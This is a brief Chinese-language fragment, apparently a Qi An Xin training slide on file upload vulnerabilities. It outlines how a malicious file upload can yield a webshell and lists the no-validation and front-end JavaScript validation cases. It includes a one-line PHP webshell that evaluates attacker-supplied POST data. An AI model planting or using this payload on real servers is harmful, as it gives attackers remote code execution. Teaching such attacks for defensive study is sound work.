 校验方式
奇安信
新一代网络安全领军者
怎样才能上传恶意文件获得webshell?
(1).上传点
(2).上传文件的位置
shell.php --- > <?php @eval($_POST[ ‘x’ ]);?>
1.无校验
2.前端 JavaScript 验证